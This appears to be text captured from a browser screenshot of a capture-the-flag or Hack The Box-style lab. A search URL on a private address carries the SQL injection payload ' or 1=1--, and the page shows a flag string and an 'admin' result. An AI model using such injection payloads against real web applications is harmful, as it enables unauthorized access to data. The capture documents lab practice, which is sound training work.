 F Base
4
192.168.1.5/search?username='+or+1%3D1--&search=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Startin…
Home Sign Up Login
FLAG{+vaEiaTXxwPvJHyJEPuyZ3d6bzc9ctrlVhISjm5/ixGpWHLXAewvCfGkNG5Hlf1mdFKyxKEAEvW6TA0stsiTBMI3CRfye/hDOu8Iv2MFehw=}
Searching Result For ' or 1=1--
admin
Searching Result For ' or 1=1--